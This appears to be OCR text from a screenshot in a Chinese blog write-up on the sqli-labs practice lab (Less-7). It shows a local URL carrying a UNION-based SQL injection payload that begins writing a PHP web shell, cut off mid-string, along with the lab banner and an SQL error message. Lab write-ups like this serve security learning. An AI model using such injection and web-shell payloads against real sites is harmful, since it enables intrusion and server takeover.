 127.0.0.1/sqli-labs-master/Less-7/?id=-1')) union select 1,2,'<?php @
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
https://blog.csdn.net/Lynx9528